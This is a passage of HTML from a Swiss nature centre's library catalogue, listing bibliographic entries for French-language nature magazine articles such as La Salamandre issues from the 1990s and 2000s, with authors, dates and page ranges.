				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_6598"><span class="statutnot1" ></span><span  notice='6598'  class='header_title'>Compétition ou coopération ?</span><span class='header_authors'> / Julien Perrot</span> <span class='header_perio'><i>in La Salamandre, 136 ([01/02/2000])</i></span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.genre=article&amp;rft.atitle=Comp%C3%A9tition%20ou%20coop%C3%A9ration%20%3F&amp;rft.jtitle=La%20Salamandre&amp;rft.issue=136&amp;rft.date=01%2F02%2F2000&amp;rft.epage=50-51&rft_id=&amp;rft.aulast=Perrot&amp;rft.aufirst=Julien'></span></span>
		    	<br />
				</div>
				<div id="el6598Child" class="notice-child" style="margin-bottom:6px;display:none;"  >
		    	</div><a href="https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=6598" style="display:none;">Permalink</a>
			
		
				<div id="el6643Parent" class="notice-parent">
				
		    	<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el6643Img" title="détail" border="0" param='a%3A11%3A%7Bs%3A2%3A%22id%22%3Bi%3A6643%3Bs%3A16%3A%22function_to_call%22%3Bs%3A10%3A%22aff_notice%22%3Bs%3A8%3A%22aj_liens%22%3Ba%3A14%3A%7Bs%3A16%3A%22lien_rech_notice%22%3Bs%3A78%3A%22https%3A%2F%2Fcentre-cerlatez.ch%2Fpmb%2Fopac_css%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_auteur%22%3Bs%3A36%3A%22.%2Findex.php%3Flvl%3Dauthor_see%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_editeur%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dpublisher_see%26id%3D%21%21id%21%21%22%3Bs%3A24%3A%22lien_rech_titre_uniforme%22%3Bs%3A44%3A%22.%2Findex.php%3Flvl%3Dtitre_uniforme_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_serie%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dserie_see%26id%3D%21%21id%21%21%22%3Bs%3A20%3A%22lien_rech_collection%22%3Bs%3A34%3A%22.%2Findex.php%3Flvl%3Dcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A23%3A%22lien_rech_subcollection%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dsubcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_indexint%22%3Bs%3A38%3A%22.%2Findex.php%3Flvl%3Dindexint_see%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_motcle%22%3Bs%3A68%3A%22.%2Findex.php%3Flvl%3Dmore_results%26mode%3Dkeyword%26user_query%3D%21%21mot%21%21%26tags%3Dok%22%3Bs%3A15%3A%22lien_rech_categ%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dcateg_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_perio%22%3Bs%3A40%3A%22.%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_bulletin%22%3Bs%3A42%3A%22.%2Findex.php%3Flvl%3Dbulletin_display%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_concept%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dconcept_see%26id%3D%21%21id%21%21%22%3Bs%3A19%3A%22lien_rech_authperso%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dauthperso_see%26id%3D%21%21id%21%21%22%3B%7Ds%3A7%3A%22aj_cart%22%3Bi%3A0%3Bs%3A11%3A%22aj_to_print%22%3Bi%3A0%3Bs%3A14%3A%22aj_header_only%22%3Bi%3A0%3Bs%3A12%3A%22aj_no_header%22%3Bb%3A0%3Bs%3A11%3A%22aj_nodocnum%22%3Bi%3A0%3Bs%3A11%3A%22aj_type_aff%22%3Bs%3A1%3A%224%22%3Bs%3A5%3A%22token%22%3Bs%3A32%3A%22f0f6802f1a28a9257a46573422da574d%22%3Bs%3A8%3A%22datetime%22%3Bi%3A1770047221%3B%7D' onClick="expandBase_ajax('el6643', true,this.getAttribute('param'));  return false;" hspace="3"/><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_art_16x16.gif" alt='Article: texte imprim&eacute;' title='Article: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_6643"><span class="statutnot1" ></span><span  notice='6643'  class='header_title'>Douze mois, douze découvertes</span><span class='header_authors'> / Monique Durouvenoz</span> <span class='header_perio'><i>in La Salamandre, 142 ([01/02/2001])</i></span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.genre=article&amp;rft.atitle=Douze%20mois%2C%20douze%20d%C3%A9couvertes&amp;rft.jtitle=La%20Salamandre&amp;rft.issue=142&amp;rft.date=01%2F02%2F2001&amp;rft.epage=50-51&rft_id=&amp;rft.aulast=Durouvenoz&amp;rft.aufirst=Monique'></span></span>
		    	<br />
				</div>
				<div id="el6643Child" class="notice-child" style="margin-bottom:6px;display:none;"  >
		    	</div><a href="https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=6643" style="display:none;">Permalink</a>
			
		
				<div id="el6456Parent" class="notice-parent">
				
		    	<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el6456Img" title="détail" border="0" param='a%3A11%3A%7Bs%3A2%3A%22id%22%3Bi%3A6456%3Bs%3A16%3A%22function_to_call%22%3Bs%3A10%3A%22aff_notice%22%3Bs%3A8%3A%22aj_liens%22%3Ba%3A14%3A%7Bs%3A16%3A%22lien_rech_notice%22%3Bs%3A78%3A%22https%3A%2F%2Fcentre-cerlatez.ch%2Fpmb%2Fopac_css%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_auteur%22%3Bs%3A36%3A%22.%2Findex.php%3Flvl%3Dauthor_see%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_editeur%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dpublisher_see%26id%3D%21%21id%21%21%22%3Bs%3A24%3A%22lien_rech_titre_uniforme%22%3Bs%3A44%3A%22.%2Findex.php%3Flvl%3Dtitre_uniforme_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_serie%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dserie_see%26id%3D%21%21id%21%21%22%3Bs%3A20%3A%22lien_rech_collection%22%3Bs%3A34%3A%22.%2Findex.php%3Flvl%3Dcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A23%3A%22lien_rech_subcollection%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dsubcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_indexint%22%3Bs%3A38%3A%22.%2Findex.php%3Flvl%3Dindexint_see%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_motcle%22%3Bs%3A68%3A%22.%2Findex.php%3Flvl%3Dmore_results%26mode%3Dkeyword%26user_query%3D%21%21mot%21%21%26tags%3Dok%22%3Bs%3A15%3A%22lien_rech_categ%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dcateg_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_perio%22%3Bs%3A40%3A%22.%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_bulletin%22%3Bs%3A42%3A%22.%2Findex.php%3Flvl%3Dbulletin_display%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_concept%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dconcept_see%26id%3D%21%21id%21%21%22%3Bs%3A19%3A%22lien_rech_authperso%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dauthperso_see%26id%3D%21%21id%21%21%22%3B%7Ds%3A7%3A%22aj_cart%22%3Bi%3A0%3Bs%3A11%3A%22aj_to_print%22%3Bi%3A0%3Bs%3A14%3A%22aj_header_only%22%3Bi%3A0%3Bs%3A12%3A%22aj_no_header%22%3Bb%3A0%3Bs%3A11%3A%22aj_nodocnum%22%3Bi%3A0%3Bs%3A11%3A%22aj_type_aff%22%3Bs%3A1%3A%224%22%3Bs%3A5%3A%22token%22%3Bs%3A32%3A%229aa3cf481368e97478f8b2a40a2acc1b%22%3Bs%3A8%3A%22datetime%22%3Bi%3A1770047221%3B%7D' onClick="expandBase_ajax('el6456', true,this.getAttribute('param'));  return false;" hspace="3"/><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_art_16x16.gif" alt='Article: texte imprim&eacute;' title='Article: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_6456"><span class="statutnot1" ></span><span  notice='6456'  class='header_title'>Drôle d'oiseau</span><span class='header_authors'> / Jens Rupp</span> <span class='header_perio'><i>in La Salamandre, 97 ([01/08/1993])</i></span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.genre=article&amp;rft.atitle=Dr%C3%B4le%20d%27oiseau&amp;rft.jtitle=La%20Salamandre&amp;rft.issue=97&amp;rft.date=01%2F08%2F1993&amp;rft.epage=32&rft_id=&amp;rft.aulast=Rupp&amp;rft.aufirst=Jens'></span></span>
		    	<br />
				</div>
				<div id="el6456Child" class="notice-child" style="margin-bottom:6px;display:none;"  >
		    	</div><a href="https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=6456" style="display:none;">Permalink</a>
			
		
				<div id="el6483Parent" class="notice-parent">
				
		    	<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el6483Img" title="détail" border="0" param='a%3A11%3A%7Bs%3A2%3A%22id%22%3Bi%3A6483%3Bs%3A16%3A%22function_to_call%22%3Bs%3A10%3A%22aff_notice%22%3Bs%3A8%3A%22aj_liens%22%3Ba%3A14%3A%7Bs%3A16%3A%22lien_rech_notice%22%3Bs%3A78%3A%22https%3A%2F%2Fcentre-cerlatez.ch%2Fpmb%2Fopac_css%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_auteur%22%3Bs%3A36%3A%22.%2Findex.php%3Flvl%3Dauthor_see%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_editeur%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dpublisher_see%26id%3D%21%21id%21%21%22%3Bs%3A24%3A%22lien_rech_titre_uniforme%22%3Bs%3A44%3A%22.%2Findex.php%3Flvl%3Dtitre_uniforme_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_serie%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dserie_see%26id%3D%21%21id%21%21%22%3Bs%3A20%3A%22lien_rech_collection%22%3Bs%3A34%3A%22.%2Findex.php%3Flvl%3Dcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A23%3A%22lien_rech_subcollection%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dsubcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_indexint%22%3Bs%3A38%3A%22.%2Findex.php%3Flvl%3Dindexint_see%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_motcle%22%3Bs%3A68%3A%22.%2Findex.php%3Flvl%3Dmore_results%26mode%3Dkeyword%26user_query%3D%21%21mot%21%21%26tags%3Dok%22%3Bs%3A15%3A%22lien_rech_categ%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dcateg_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_perio%22%3Bs%3A40%3A%22.%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_bulletin%22%3Bs%3A42%3A%22.%2Findex.php%3Flvl%3Dbulletin_display%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_concept%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dconcept_see%26id%3D%21%21id%21%21%22%3Bs%3A19%3A%22lien_rech_authperso%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dauthperso_see%26id%3D%21%21id%21%21%22%3B%7Ds%3A7%3A%22aj_cart%22%3Bi%3A0%3Bs%3A11%3A%22aj_to_print%22%3Bi%3A0%3Bs%3A14%3A%22aj_header_only%22%3Bi%3A0%3Bs%3A12%3A%22aj_no_header%22%3Bb%3A0%3Bs%3A11%3A%22aj_nodocnum%22%3Bi%3A0%3Bs%3A11%3A%22aj_type_aff%22%3Bs%3A1%3A%224%22%3Bs%3A5%3A%22token%22%3Bs%3A32%3A%22a69ee127d7b87874f16de513402274e8%22%3Bs%3A8%3A%22datetime%22%3Bi%3A1770047221%3B%7D' onClick="expandBase_ajax('el6483', true,this.getAttribute('param'));  return false;" hspace="3"/><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_art_16x16.gif" alt='Article: texte imprim&eacute;' title='Article: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_6483"><span class="statutnot1" ></span><span  notice='6483'  class='header_title'>Évolution, d'où viens-tu ?</span><span class='header_authors'> / Julien Perrot</span> <span class='header_perio'><i>in La Salamandre, 114 ([01/06/1996])</i></span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.genre=article&amp;rft.atitle=%C3%89volution%2C%20d%27o%C3%B9%20viens-tu%20%3F&amp;rft.jtitle=La%20Salamandre&amp;rft.issue=114&amp;rft.date=01%2F06%2F1996&amp;rft.epage=50-51&rft_id=&amp;rft.aulast=Perrot&amp;rft.aufirst=Julien'></span></span>
		    	<br />
				</div>
				<div id="el6483Child" class="notice-child" style="margin-bottom:6px;display:none;"  >
		    	</div><a href="https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=6483" style="display:none;">Permalink</a>
			
		
				<div id="el6292Parent" class="notice-parent">
				
		    	<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el6292Img" title="détail" border="0" param='a%3A11%3A%7Bs%3A2%3A%22id%22%3Bi%3A6292%3Bs%3A16%3A%22function_to_call%22%3Bs%3A10%3A%22aff_notice%22%3Bs%3A8%3A%22aj_liens%22%3Ba%3A14%3A%7Bs%3A16%3A%22lien_rech_notice%22%3Bs%3A78%3A%22https%3A%2F%2Fcentre-cerlatez.ch%2Fpmb%2Fopac_css%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_auteur%22%3Bs%3A36%3A%22.%2Findex.php%3Flvl%3Dauthor_see%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_editeur%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dpublisher_see%26id%3D%21%21id%21%21%22%3Bs%3A24%3A%22lien_rech_titre_uniforme%22%3Bs%3A44%3A%22.%2Findex.php%3Flvl%3Dtitre_uniforme_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_serie%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dserie_see%26id%3D%21%21id%21%21%22%3Bs%3A20%3A%22lien_rech_collection%22%3Bs%3A34%3A%22.%2Findex.php%3Flvl%3Dcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A23%3A%22lien_rech_subcollection%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dsubcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_indexint%22%3Bs%3A38%3A%22.%2Findex.php%3Flvl%3Dindexint_see%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_motcle%22%3Bs%3A68%3A%22.%2Findex.php%3Flvl%3Dmore_results%26mode%3Dkeyword%26user_query%3D%21%21mot%21%21%26tags%3Dok%22%3Bs%3A15%3A%22lien_rech_categ%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dcateg_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_perio%22%3Bs%3A40%3A%22.%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_bulletin%22%3Bs%3A42%3A%22.%2Findex.php%3Flvl%3Dbulletin_display%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_concept%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dconcept_see%26id%3D%21%21id%21%21%22%3Bs%3A19%3A%22lien_rech_authperso%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dauthperso_see%26id%3D%21%21id%21%21%22%3B%7Ds%3A7%3A%22aj_cart%22%3Bi%3A0%3Bs%3A11%3A%22aj_to_print%22%3Bi%3A0%3Bs%3A14%3A%22aj_header_only%22%3Bi%3A0%3Bs%3A12%3A%22aj_no_header%22%3Bb%3A0%3Bs%3A11%3A%22aj_nodocnum%22%3Bi%3A0%3Bs%3A11%3A%22aj_type_aff%22%3Bs%3A1%3A%224%22%3Bs%3A5%3A%22token%22%3Bs%3A32%3A%2298f8b343bee0a399b111d39c5a9bb6d1%22%3Bs%3A8%3A%22datetime%22%3Bi%3A1770047221%3B%7D' onClick="expandBase_ajax('el6292', true,this.getAttribute('param'));  return false;" hspace="3"/><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_art_16x16.gif" alt='Article: texte imprim&eacute;' title='Article: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_6292"><span class="statutnot1" ></span><span  notice='6292'  class='header_title'>Histoires canines</span><span class='header_authors'> / Monica Biondo</span> <span class='header_perio'><i>in Croc'nature, 34 ([01/12/2007])</i></span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.genre=article&amp;rft.atitle=Histoires%20canines&amp;rft.jtitle=Croc%27nature&amp;rft.issue=34&amp;rft.date=01%2F12%2F2007&amp;rft.epage=8-9&rft_id=&amp;rft.aulast=Biondo&amp;rft.aufirst=Monica&amp;rft.aulast=Morand&amp;rft.aufirst=Muriel'></span></span>
		    	<br />
				</div>
				<div id="el6292Child" class="notice-child" style="margin-bottom:6px;display:none;"  >
		    	</div><a href="https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=6292" style="display:none;">Permalink</a>
			
		
				<div id="el6467Parent" class="notice-parent">
				
		    	<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el6467Img" title="détail" border="0" param='a%3A11%3A%7Bs%3A2%3A%22id%22%3Bi%3A6467%3Bs%3A16%3A%22function_to_call%22%3Bs%3A10%3A%22aff_notice%22%3Bs%3A8%3A%22aj_liens%22%3Ba%3A14%3A%7Bs%3A16%3A%22lien_rech_notice%22%3Bs%3A78%3A%22https%3A%2F%2Fcentre-cerlatez.ch%2Fpmb%2Fopac_css%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_auteur%22%3Bs%3A36%3A%22.%2Findex.php%3Flvl%3Dauthor_see%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_editeur%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dpublisher_see%26id%3D%21%21id%21%21%22%3Bs%3A24%3A%22lien_rech_titre_uniforme%22%3Bs%3A44%3A%22.%2Findex.php%3Flvl%3Dtitre_uniforme_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_serie%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dserie_see%26id%3D%21%21id%21%21%22%3Bs%3A20%3A%22lien_rech_collection%22%3Bs%3A34%3A%22.%2Findex.php%3Flvl%3Dcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A23%3A%22lien_rech_subcollection%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dsubcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_indexint%22%3Bs%3A38%3A%22.%2Findex.php%3Flvl%3Dindexint_see%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_motcle%22%3Bs%3A68%3A%22.%2Findex.php%3Flvl%3Dmore_results%26mode%3Dkeyword%26user_query%3D%21%21mot%21%21%26tags%3Dok%22%3Bs%3A15%3A%22lien_rech_categ%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dcateg_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_perio%22%3Bs%3A40%3A%22.%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_bulletin%22%3Bs%3A42%3A%22.%2Findex.php%3Flvl%3Dbulletin_display%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_concept%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dconcept_see%26id%3D%21%21id%21%21%22%3Bs%3A19%3A%22lien_rech_authperso%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dauthperso_see%26id%3D%21%21id%21%21%22%3B%7Ds%3A7%3A%22aj_cart%22%3Bi%3A0%3Bs%3A11%3A%22aj_to_print%22%3Bi%3A0%3Bs%3A14%3A%22aj_header_only%22%3Bi%3A0%3Bs%3A12%3A%22aj_no_header%22%3Bb%3A0%3Bs%3A11%3A%22aj_nodocnum%22%3Bi%3A0%3Bs%3A11%3A%22aj_type_aff%22%3Bs%3A1%3A%224%22%3Bs%3A5%3A%22token%22%3Bs%3A32%3A%22f1d8f9ed5de8677577658aa26454eec7%22%3Bs%3A8%3A%22datetime%22%3Bi%3A1770047221%3B%7D' onClick="expandBase_ajax('el6467', true,this.getAttribute('param'));  return false;" hspace="3"/><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_art_16x16.gif" alt='Article: texte imprim&eacute;' title='Article: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_6467"><span class="statutnot1" ></span><span  notice='6467'  class='header_title'>P'tit mastodonte, qui tète encore sa mère...</span><span class='header_authors'> / Jens Rupp</span> <span class='header_perio'><i>in La Salamandre, 98 ([01/10/1993])</i></span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.genre=article&amp;rft.atitle=P%27tit%20mastodonte%2C%20qui%20t%C3%A8te%20encore%20sa%20m%C3%A8re...&amp;rft.jtitle=La%20Salamandre&amp;rft.issue=98&amp;rft.date=01%2F10%2F1993&amp;rft.epage=34-35&rft_id=&amp;rft.aulast=Rupp&amp;rft.aufirst=Jens'></span></span>
		    	<br />
				</div>
				<div id="el6467Child" class="notice-child" style="margin-bottom:6px;display:none;"  >
		    	</div><a href="https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=6467" style="display:none;">Permalink</a>
			
		
				<div id="el6568Parent" class="notice-parent">
				
		    	<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el6568Img" title="détail" border="0" param='a%3A11%3A%7Bs%3A2%3A%22id%22%3Bi%3A6568%3Bs%3A16%3A%22function_to_call%22%3Bs%3A10%3A%22aff_notice%22%3Bs%3A8%3A%22aj_liens%22%3Ba%3A14%3A%7Bs%3A16%3A%22lien_rech_notice%22%3Bs%3A78%3A%22https%3A%2F%2Fcentre-cerlatez.ch%2Fpmb%2Fopac_css%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_auteur%22%3Bs%3A36%3A%22.%2Findex.php%3Flvl%3Dauthor_see%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_editeur%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dpublisher_see%26id%3D%21%21id%21%21%22%3Bs%3A24%3A%22lien_rech_titre_uniforme%22%3Bs%3A44%3A%22.%2Findex.php%3Flvl%3Dtitre_uniforme_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_serie%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dserie_see%26id%3D%21%21id%21%21%22%3Bs%3A20%3A%22lien_rech_collection%22%3Bs%3A34%3A%22.%2Findex.php%3Flvl%3Dcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A23%3A%22lien_rech_subcollection%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dsubcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_indexint%22%3Bs%3A38%3A%22.%2Findex.php%3Flvl%3Dindexint_see%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_motcle%22%3Bs%3A68%3A%22.%2Findex.php%3Flvl%3Dmore_results%26mode%3Dkeyword%26user_query%3D%21%21mot%21%21%26tags%3Dok%22%3Bs%3A15%3A%22lien_rech_categ%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dcateg_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_perio%22%3Bs%3A40%3A%22.%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_bulletin%22%3Bs%3A42%3A%22.%2Findex.php%3Flvl%3Dbulletin_display%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_concept%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dconcept_see%26id%3D%21%21id%21%21%22%3Bs%3A19%3A%22lien_rech_authperso%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dauthperso_see%26id%3D%21%21id%21%21%22%3B%7Ds%3A7%3A%22aj_cart%22%3Bi%3A0%3Bs%3A11%3A%22aj_to_print%22%3Bi%3A0%3Bs%3A14%3A%22aj_header_only%22%3Bi%3A0%3Bs%3A12%3A%22aj_no_header%22%3Bb%3A0%3Bs%3A11%3A%22aj_nodocnum%22%3Bi%3A0%3Bs%3A11%3A%22aj_type_aff%22%3Bs%3A1%3A%224%22%3Bs%3A5%3A%22token%22%3Bs%3A32%3A%22b9f816933c89368768df1714bb3a3e3d%22%3Bs%3A8%3A%22datetime%22%3Bi%3A1770047221%3B%7D' onClick="expandBase_ajax('el6568', true,this.getAttribute('param'));  return false;" hspace="3"/><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_art_16x16.gif" alt='Article: texte imprim&eacute;' title='Article: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_6568"><span class="statutnot1" ></span><span  notice='6568'  class='header_title'>Des pinsons bleutés</span><span class='header_authors'> / Johann von Hirschheydt</span> <span class='header_perio'><i>in Le monde des oiseaux, 72 ([09/03/2018])</i></span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.genre=article&amp;rft.atitle=Des%20pinsons%20bleut%C3%A9s&amp;rft.jtitle=Le%20monde%20des%20oiseaux&amp;rft.issue=72&amp;rft.date=09%2F03%2F2018&amp;rft.epage=18-19&rft_id=&amp;rft.aulast=Hirschheydt&amp;rft.aufirst=Johann%20von'></span></span>
		    	<br />
				</div>
				<div id="el6568Child" class="notice-child" style="margin-bottom:6px;display:none;"  >
		    	</div><a href="https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=6568" style="display:none;">Permalink</a>
			
		
				<div id="el6566Parent" class="notice-parent">
				
		    	<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el6566Img" title="détail" border="0" param='a%3A11%3A%7Bs%3A2%3A%22id%22%3Bi%3A6566%3Bs%3A16%3A%22function_to_call%22%3Bs%3A10%3A%22aff_notice%22%3Bs%3A8%3A%22aj_liens%22%3Ba%3A14%3A%7Bs%3A16%3A%22lien_rech_notice%22%3Bs%3A78%3A%22https%3A%2F%2Fcentre-cerlatez.ch%2Fpmb%2Fopac_css%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_auteur%22%3Bs%3A36%3A%22.%2Findex.php%3Flvl%3Dauthor_see%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_editeur%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dpublisher_see%26id%3D%21%21id%21%21%22%3Bs%3A24%3A%22lien_rech_titre_uniforme%22%3Bs%3A44%3A%22.%2Findex.php%3Flvl%3Dtitre_uniforme_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_serie%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dserie_see%26id%3D%21%21id%21%21%22%3Bs%3A20%3A%22lien_rech_collection%22%3Bs%3A34%3A%22.%2Findex.php%3Flvl%3Dcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A23%3A%22lien_rech_subcollection%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dsubcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_indexint%22%3Bs%3A38%3A%22.%2Findex.php%3Flvl%3Dindexint_see%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_motcle%22%3Bs%3A68%3A%22.%2Findex.php%3Flvl%3Dmore_results%26mode%3Dkeyword%26u